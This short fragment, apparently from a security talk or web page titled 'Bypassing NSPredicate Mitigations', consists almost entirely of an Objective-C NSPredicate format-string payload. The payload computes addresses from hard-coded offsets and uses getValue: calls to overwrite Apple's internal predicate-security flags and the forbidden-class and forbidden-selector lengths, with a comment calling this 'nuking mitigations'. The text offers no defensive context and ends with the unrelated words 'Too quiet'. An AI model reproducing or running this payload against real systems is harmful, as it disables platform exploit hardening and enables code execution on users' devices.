 Bypassing NSPredicate Mitigations
[NSPredicate predicateWithFormat: @"1 == {}[{"
"$NSPredicateUtilities := #self().hash,"
"$_predicateSecurityFlags := $_NSPredicateUtilities + 0x188c,"
"$_predicateSecurityOnce := $_predicateSecurityFlags - 0x276daec,"
"$forbiddenClassesLength := $_predicateSecurityFlags + 0x63a334,"
"$forbiddenSelectorsLength := $_predicateSecurityFlags + 0x63a3d4,"
"function('nuking mitigations...', 'self'," // so funcs dont cause crash
"function(-1, 'getValue:', $_predicateSecurityOnce.nonretainedObjectValue),"
"function( 0, 'getValue:', $_predicateSecurityFlags.nonretainedObjectValue),"
"function( 0, 'getValue:', $forbiddenClassesLength.nonretainedObjectValue),"
"function( 0, 'getValue:', $forbiddenSelectorsLength.nonretainedObjectValue)),"
"1}]"];
Too quiet